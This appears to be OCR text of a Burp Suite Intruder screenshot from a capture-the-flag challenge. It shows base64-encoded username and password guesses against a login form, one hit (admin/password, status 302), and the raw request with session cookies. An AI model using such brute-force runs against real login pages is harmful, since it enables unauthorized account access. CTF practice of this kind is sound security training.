 请求 Payload1 Payload2 状态 错误 超时 长 评论
7262 YWRtaW4= cGFzc3dvcmQ= 302 380
0 200 431
1 cm9vdA== QGRtaW4= 200 431
2 YWRtaW4= QGRtaW4= 200 431
3 dGVzdA== QGRtaW4= 200 431
4 dXNlcg== QGRtaW4= 200 431
5 dWJudA== QGRtaW4= 200 431
6 b3JhY2xl QGRtaW4= 200 431
7 Z3Vlc3Q= QGRtaW4= 200 431
8 c3VwcG9ydA== QGRtaW4= 200 431
请求 响应
Raw 参数 头 Hex
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
Referer: http://node6.anna.nssctf.cn:26128/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1747919697,1748075456,1748136957,1748247996;
HMACCOUNT=5A5B1D4C8E4C3CBE;
connect.sid=s%3ANPyoFFHShCgI-GRLtdCny5QHucn54VIu.ORuigQE2ByY1KTIvLtMzU1PMTevq86lnuhuaKRS2gYE;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748258565
Connection: close
username=YWRtaW4%3d&password=cGFzc3dvcmQ%3d